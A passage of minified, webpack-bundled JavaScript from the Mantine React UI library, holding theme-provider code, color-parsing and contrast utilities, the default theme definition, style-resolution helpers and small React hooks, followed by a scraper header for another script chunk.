m(e){let{theme:t,children:o,inherit:s=!0}=e,u=d(),m=(0,n.useMemo)(()=>(function(e,t){var o;if(!t)return l(e),e;let r=(0,i.R)(e,t);return!t.fontFamily||null!==(o=t.headings)&&void 0!==o&&o.fontFamily||(r.headings.fontFamily=t.fontFamily),l(r),r})(s?u:a.t,t),[t,u,s]);return(0,r.jsx)(c.Provider,{value:m,children:o})}m.displayName="@mantine/core/MantineThemeProvider"},8823:function(e,t,o){o.d(t,{R:function(){return a},a:function(){return i}});var r=o(69890),n=o(1611);function a(e){let{color:t,theme:o,autoContrast:r}=e;return("boolean"==typeof r?r:o.autoContrast)&&(0,n.E)({color:t||o.primaryColor,theme:o}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function i(e,t){return a({color:e.colors[e.primaryColor][(0,r.j)(e,t)],theme:e,autoContrast:null})}},69890:function(e,t,o){o.d(t,{j:function(){return r}});function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}},5819:function(e,t,o){o.d(t,{p:function(){return n}});var r=o(1611);function n(e,t){let o=(0,r.E)({color:e||t.primaryColor,theme:t});return o.variable?"var(".concat(o.variable,")"):e}},1611:function(e,t,o){o.d(t,{E:function(){return s}});var r=o(69890),n=o(23389);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:o,b:r}=(0,n.c)(e);return .2126*a(t/255)+.7152*a(o/255)+.0722*a(r/255)}(e)>t}function s(e){let{color:t,theme:o,colorScheme:n}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===n?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===n?o.colors.dark[2]:o.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.colors.dark[2]:o.colors.gray[6],o.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[a,s]=t.split("."),l=s?Number(s):void 0,c=a in o.colors;if(c){let e=void 0!==l?o.colors[a][l]:o.colors[a][(0,r.j)(o,n||"light")];return{color:a,value:e,shade:l,isThemeColor:c,isLight:i(e,o.luminanceThreshold),variable:s?"--mantine-color-".concat(a,"-").concat(l):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,o.luminanceThreshold),shade:l,variable:void 0}}},13246:function(e,t,o){o.d(t,{F:function(){return a},m:function(){return n}});var r=o(23389);function n(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", transparent ").concat(100*(1-t),"%)");if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));let{r:o,g:n,b:a}=(0,r.c)(e);return"rgba(".concat(o,", ").concat(n,", ").concat(a,", ").concat(t,")")}let a=n},23389:function(e,t,o){o.d(t,{c:function(){return r}});function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let o=parseInt(t,16);return{r:o>>16&255,g:o>>8&255,b:255&o,a:1}}(e):e.startsWith("rgb")?function(e){let[t,o,r,n]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:o,b:r,a:n||1}}(e):e.startsWith("hsl")?function(e){let t,o,r;let n=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!n)return{r:0,g:0,b:0,a:1};let a=parseInt(n[1],10),i=parseInt(n[2],10)/100,s=parseInt(n[3],10)/100,l=n[5]?parseFloat(n[5]):void 0,c=(1-Math.abs(2*s-1))*i,d=a/60,u=c*(1-Math.abs(d%2-1)),m=s-c/2;return d>=0&&d<1?(t=c,o=u,r=0):d>=1&&d<2?(t=u,o=c,r=0):d>=2&&d<3?(t=0,o=c,r=u):d>=3&&d<4?(t=0,o=u,r=c):d>=4&&d<5?(t=u,o=0,r=c):(t=c,o=0,r=u),{r:Math.round(255*(t+m)),g:Math.round(255*(o+m)),b:Math.round(255*(r+m)),a:l||1}}(e):{r:0,g:0,b:0,a:1}}},17645:function(e,t,o){o.d(t,{t:function(){return u}});var r=o(49644);o(37667),o(97458);var n=o(23389);function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");let{r:o,g:r,b:a,a:i}=(0,n.c)(e),s=1-t,l=e=>Math.round(e*s);return"rgba(".concat(l(o),", ").concat(l(r),", ").concat(l(a),", ").concat(i,")")}var i=o(5819);function s(e,t){let o={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},r=(0,i.p)(o.from,t),n=(0,i.p)(o.to,t);return"linear-gradient(".concat(o.deg,"deg, ").concat(r," 0%, ").concat(n," 100%)")}var l=o(1611),c=o(13246);let d="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",u={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:o,variant:n,gradient:i,autoContrast:d}=e,u=(0,l.E)({color:t,theme:o}),m="boolean"==typeof d?d:o.autoContrast;if("filled"===n){let e=m&&u.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),hover:"var(--mantine-color-".concat(u.color,"-").concat(9===u.shade?8:u.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:(0,c.m)(e,.1),hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,c.m)(t,.1),hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===n)return u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,c.m)(o.colors[u.color][u.shade],.05),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(u.color,"-").concat(u.shade,")")}:{background:"transparent",hover:(0,c.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid ").concat(t)};if("subtle"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:"transparent",hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===n?u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===n?u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===n?{background:s(i,o),hover:s(i,o),color:"var(--mantine-color-white)",border:"none"}:"default"===n?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:d,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:d,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,r.h)(1)," ").concat((0,r.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(15)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(7)," ").concat((0,r.h)(7)," ").concat((0,r.h)(-5)),md:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(20)," ").concat((0,r.h)(25)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(10)," ").concat((0,r.h)(-5)),lg:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(28)," ").concat((0,r.h)(23)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(12)," ").concat((0,r.h)(12)," ").concat((0,r.h)(-7)),xl:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(36)," ").concat((0,r.h)(28)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(17)," ").concat((0,r.h)(17)," ").concat((0,r.h)(-7))},other:{},components:{}}},12213:function(e,t,o){o.d(t,{w:function(){return a}});var r=o(3096);o(37667),o(97458);var n=o(87014);function a(e,t,o){var a;let i=(0,n.rZ)(),s=null===(a=i.components[e])||void 0===a?void 0:a.defaultProps;return{...t,..."function"==typeof s?s(i):s,...(0,r.L)(o)}}},19384:function(e,t,o){o.d(t,{F:function(){return r}});function r(e){return e}},27296:function(e,t,o){o.d(t,{d:function(){return i},y:function(){return a}});var r=o(97458),n=o(37667);function a(e){return e}function i(e){let t=(0,n.forwardRef)(e);return t.extend=a,t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t}},50920:function(e,t,o){o.d(t,{b:function(){return i}});var r=o(97458),n=o(37667),a=o(27296);function i(e){let t=(0,n.forwardRef)(e);return t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t.extend=a.y,t}},41456:function(e,t,o){o.d(t,{Z:function(){return r}});function r(e){return e}},7434:function(e,t,o){o.d(t,{h:function(){return i}}),o(37667),o(97458);var r=o(87014),n=o(39622),a=o(13438);function i(e){let{classNames:t,styles:o,props:i,stylesCtx:s}=e,l=(0,r.rZ)();return{resolvedClassNames:(0,n.m)({theme:l,classNames:t,props:i,stylesCtx:s||void 0}),resolvedStyles:(0,a.i)({theme:l,styles:o,props:i,stylesCtx:s||void 0})}}},39622:function(e,t,o){o.d(t,{m:function(){return a}});var r=o(90294);let n={};function a(e){let{theme:t,classNames:o,props:a,stylesCtx:i}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[o,n]=e;t[o]?t[o]=(0,r.W)(t[o],n):t[o]=n})}),t}((Array.isArray(o)?o:[o]).map(e=>"function"==typeof e?e(t,a,i):e||n))}},13438:function(e,t,o){o.d(t,{i:function(){return r}});function r(e){let{theme:t,styles:o,props:r,stylesCtx:n}=e;return(Array.isArray(o)?o:[o]).reduce((e,o)=>"function"==typeof o?{...e,...o(t,r,n)}:{...e,...o},{})}},94374:function(e,t,o){o.d(t,{y:function(){return m}}),o(37667),o(97458);var r=o(17464),n=o(87014),a=o(90294);let i={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var s=o(39622);function l(e){let{selector:t,stylesCtx:o,theme:r,classNames:n,props:a}=e;return(0,s.m)({theme:r,classNames:n,props:a,stylesCtx:o})[t]}var c=o(13438);function d(e){let{style:t,theme:o}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...d({style:t,theme:o})}),{}):"function"==typeof t?t(o):null==t?{}:t}var u=o(3096);function m(e){let{name:t,classes:o,props:m,stylesCtx:p,className:f,style:h,rootSelector:y="root",unstyled:v,classNames:b,styles:g,vars:w,varsResolver:x}=e,C=(0,n.rZ)(),N=(0,r.uK)(),S=(0,r.Nu)(),k=(0,r.DE)(),j=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:E,getTransformedStyles:P}=function(e){var t;let{props:o,stylesCtx:a,themeName:i}=e,s=(0,n.rZ)(),l=null===(t=(0,r.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map(e=>l(e,{props:o,theme:s,ctx:a})),...i.map(e=>{var t;return l(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:o,theme:s,ctx:a})})].filter(Boolean):[],withStylesTransform:!!l}}({props:m,stylesCtx:p,themeName:j});return(e,t)=>({className:function(e){let{theme:t,options:o,themeName:r,selector:n,classNamesPrefix:c,classNames:d,classes:u,unstyled:m,className:p,rootSelector:f,props:h,stylesCtx:y,withStaticClasses:v,headless:b,transformedStyles:g}=e;return(0,a.W)(function(e){let{theme:t,options:o,unstyled:r}=e;return(0,a.W)((null==o?void 0:o.focusable)&&!r&&(t.focusClassName||i[t.focusRing]),(null==o?void 0:o.active)&&!r&&t.activeClassName)}({theme:t,options:o,unstyled:m||b}),function(e){let{themeName:t,theme:o,selector:r,props:n,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,s.m)({theme:o,classNames:null===(i=o.components[e])||void 0===i?void 0:i.classNames,props:n,stylesCtx:a}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:n,props:h,stylesCtx:y}),function(e){let{options:t,classes:o,selector:r,unstyled:n}=e;return null!=t&&t.variant&&!n?o["".concat(r,"--").concat(t.variant)]:void 0}({options:o,classes:u,selector:n,unstyled:m}),l({selector:n,stylesCtx:y,theme:t,classNames:d,props:h}),l({selector:n,stylesCtx:y,theme:t,classNames:g,props:h}),function(e){let{selector:t,stylesCtx:o,options:r,props:n,theme:a}=e;return(0,s.m)({theme:a,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||n,stylesCtx:o})[t]}({selector:n,stylesCtx:y,options:o,props:h,theme:t}),function(e){let{rootSelector:t,selector:o,className:r}=e;return t===o?r:void 0}({rootSelector:f,selector:n,className:p}),function(e){let{selector:t,classes:o,unstyled:r}=e;return r?void 0:o[t]}({selector:n,classes:u,unstyled:m||b}),v&&!b&&function(e){let{themeName:t,classNamesPrefix:o,selector:r,withStaticClass:n}=e;return!1===n?[]:t.map(e=>"".concat(o,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:c,selector:n,withStaticClass:null==o?void 0:o.withStaticClass}),null==o?void 0:o.className)}({theme:C,options:t,themeName:j,selector:e,classNamesPrefix:N,classNames:b,classes:o,unstyled:v,className:f,rootSelector:y,props:m,stylesCtx:p,withStaticClasses:S,headless:k,transformedStyles:P([null==t?void 0:t.styles,g])}),style:function(e){let{theme:t,themeName:o,selector:r,options:n,props:a,stylesCtx:i,rootSelector:s,styles:l,style:m,vars:p,varsResolver:f,headless:h,withStylesTransform:y}=e;return{...!y&&function(e){let{theme:t,themeName:o,props:r,stylesCtx:n,selector:a}=e;return o.map(e=>{var o;return(0,c.i)({theme:t,styles:null===(o=t.components[e])||void 0===o?void 0:o.styles,props:r,stylesCtx:n})[a]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:o,props:a,stylesCtx:i,selector:r}),...!y&&(0,c.i)({theme:t,styles:l,props:a,stylesCtx:i})[r],...!y&&(0,c.i)({theme:t,styles:null==n?void 0:n.styles,props:(null==n?void 0:n.props)||a,stylesCtx:i})[r],...function(e){var t;let{vars:o,varsResolver:r,theme:n,props:a,stylesCtx:i,selector:s,themeName:l,headless:c}=e;return null===(t=[c?{}:null==r?void 0:r(n,a,i),...l.map(e=>{var t,o;return null===(t=n.components)||void 0===t||null===(t=t[e])||void 0===t||null===(o=t.vars)||void 0===o?void 0:o.call(t,n,a,i)}),null==o?void 0:o(n,a,i)].reduce((e,t)=>(t&&Object.keys(t).forEach(o=>{e[o]={...e[o],...(0,u.L)(t[o])}}),e),{}))||void 0===t?void 0:t[s]}({theme:t,props:a,stylesCtx:i,vars:p,varsResolver:f,selector:r,themeName:o,headless:h}),...s===r?d({style:m,theme:t}):null,...d({style:null==n?void 0:n.style,theme:t})}}({theme:C,themeName:j,selector:e,options:t,props:m,stylesCtx:p,rootSelector:y,styles:g,style:h,vars:w,varsResolver:x,headless:k,withStylesTransform:E})})}},86528:function(e,t,o){o.d(t,{V:function(){return a}});var r=o(97458),n=o(37667);function a(){let e=(0,n.createContext)(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null);return[t=>{let{children:o,value:n}=t;return(0,r.jsx)(e.Provider,{value:n,children:o})},()=>(0,n.useContext)(e)]}},50813:function(e,t,o){o.d(t,{R:function(){return a}});var r=o(97458),n=o(37667);function a(e){let t=(0,n.createContext)(null);return[e=>{let{children:o,value:n}=e;return(0,r.jsx)(t.Provider,{value:n,children:o})},()=>{let o=(0,n.useContext)(t);if(null===o)throw Error(e);return o}]}},74436:function(e,t,o){function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}o.d(t,{R:function(){return function e(t,o){let n={...t};return r(t)&&r(o)&&Object.keys(o).forEach(a=>{r(o[a])?n[a]=a in t?e(n[a],o[a]):o[a]:n[a]=o[a]}),n}}})},3096:function(e,t,o){o.d(t,{L:function(){return r}});function r(e){return Object.keys(e).reduce((t,o)=>(void 0!==e[o]&&(t[o]=e[o]),t),{})}},3173:function(e,t,o){o.d(t,{w:function(){return n}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function n(e){return r[e]}},38349:function(e,t,o){o.d(t,{H5:function(){return s},Xj:function(){return c},ap:function(){return a},bG:function(){return i},yv:function(){return l}});var r=o(19503),n=o(49644);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0!==e)return(0,r.s)(e)?o?(0,n.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function i(e){return a(e,"mantine-spacing")}function s(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function l(e){return a(e,"mantine-font-size")}function c(e){if(e)return a(e,"mantine-shadow",!1)}},84953:function(e,t,o){o.d(t,{k:function(){return n}});var r=o(37667);function n(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},19503:function(e,t,o){o.d(t,{s:function(){return r}});function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}},74781:function(e,t,o){o.d(t,{X:function(){return r}});function r(e){return Object.keys(e)}},49644:function(e,t,o){function r(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function n(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function o(n){if(0===n||"0"===n)return"0".concat(e);if("number"==typeof n){let o="".concat(n/16).concat(e);return t?r(o):o}if("string"==typeof n){if(""===n||n.startsWith("calc(")||n.startsWith("clamp(")||n.includes("rgba("))return n;if(n.includes(","))return n.split(",").map(e=>o(e)).join(",");if(n.includes(" "))return n.split(" ").map(e=>o(e)).join(" ");if(n.includes(e))return t?r(n):n;let a=n.replace("px","");if(!Number.isNaN(Number(a))){let o="".concat(Number(a)/16).concat(e);return t?r(o):o}}return n}}o.d(t,{em:function(){return i},h:function(){return a}});let a=n("rem",{shouldScale:!0}),i=n("em")},97807:function(e,t,o){o.d(t,{l:function(){return n}});var r=o(37667);function n(e,t){let o=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{o.current=!1},[]),(0,r.useEffect)(()=>{if(o.current)return e();o.current=!0},t)}},23593:function(e,t,o){o.d(t,{u:function(){return a}});var r=o(37667),n=o(97807);function a(e){let{opened:t,shouldReturnFocus:o=!0}=e,a=(0,r.useRef)(null),i=()=>{var e;a.current&&"focus"in a.current&&"function"==typeof a.current.focus&&(null===(e=a.current)||void 0===e||e.focus({preventScroll:!0}))};return(0,n.l)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:o&&(e=window.setTimeout(i,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,o]),i}},60781:function(e,t,o){o.d(t,{M:function(){return l}});var r=o(37667),n=o.n(r),a=o(44204),i=o(17149);let s=n()["useId".toString()]||(()=>{});function l(e){let t=function(){let e=s();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[o,n]=(0,r.useState)(t);return(0,a.Y)(()=>{n((0,i.k)())},[]),"string"==typeof e?e:"undefined"==typeof window?t:o}},44204:function(e,t,o){o.d(t,{Y:function(){return n}});var r=o(37667);let n="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},65637:function(e,t,o){o.d(t,{a:function(){return n}});var r=o(37667);function n(e,t){let{getInitialValueInEffect:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[n,a]=(0,r.useState)(o?t:"undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia(e).matches),i=(0,r.useRef)(null);return(0,r.useEffect)(()=>{if("matchMedia"in window)return i.current=window.matchMedia(e),a(i.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(o){return e.addListener(t),()=>e.removeListener(t)}}(i.current,e=>a(e.matches))},[e]),n}},55091:function(e,t,o){o.d(t,{Yx:function(){return i},kR:function(){return n},lq:function(){return a}});var r=o(37667);function n(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];let r=new Map;return e=>{if(t.forEach(t=>{let o=n(t,e);o&&r.set(t,o)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t?t():n(e,null)}),r.clear()}}}function i(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];return(0,r.useCallback)(a(...t),t)}},78229:function(e,t,o){o.d(t,{D:function(){return n}});var r=o(37667);function n(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},96151:function(e,t,o){o.d(t,{J:function(){return n}});var r=o(65637);function n(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},44886:function(e,t,o){o.d(t,{C:function(){return n}});var r=o(37667);function n(e){let{value:t,defaultValue:o,finalValue:n,onChange:a=()=>{}}=e,[i,s]=(0,r.useState)(void 0!==o?o:n);return void 0!==t?[t,a,!0]:[i,function(e){s(e);for(var t=arguments.length,o=Array(t>1?t-1:0),r=1;r<t;r++)o[r-1]=arguments[r];null==a||a(e,...o)},!1]}},17149:function(e,t,o){o.d(t,{k:function(){return r}});function r(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-").concat(Math.random().toString(36).slice(2,11))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3839.2bd9ee42a63cd5fb.js
body_size: 29186
content:
